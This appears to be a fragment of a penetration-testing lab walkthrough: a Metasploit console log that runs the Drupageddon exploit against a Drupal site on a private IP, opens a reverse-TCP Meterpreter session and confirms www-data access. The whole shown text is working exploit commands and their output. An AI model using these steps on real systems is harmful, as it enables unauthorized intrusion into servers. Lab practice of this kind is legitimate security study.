 KALI
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.0.144
RHOSTS ⇒ 192.168.0.144
msf6 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal/
TARGETURI ⇒ /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.0.164:4444
[*] Sending stage (39927 bytes) to 192.168.0.144
[*] Meterpreter session 2 opened (192.168.0.164:4444 → 192.168.0.144:56925) at 2024-10-25 20:24:00 +0530
meterpreter > getuid
Server username: www-data
meterpreter >